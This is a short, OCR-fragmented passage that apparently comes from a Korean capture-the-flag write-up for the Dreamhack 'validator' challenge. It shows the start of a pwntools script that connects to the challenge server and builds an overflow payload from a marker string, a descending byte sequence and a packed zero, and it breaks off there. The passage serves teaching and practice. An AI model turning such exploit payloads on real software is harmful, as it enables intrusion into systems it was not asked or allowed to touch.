
최종 `payload`는 다음과 같다.
from
 pwn import *
# p = process("./validator")
p
 = remote(
"host5.dreamhack.games"
, 
"11670"
)
e
 = ELF(
"./validator"
, checksec=False)
payload
 = 
"DREAMHACK!"
lst
 =
 []
for
 i in range(
118
,
0
,-
1
):
lst
.append(i)
payload
 += bytearray(lst)
payload
 += p
64
(
0
)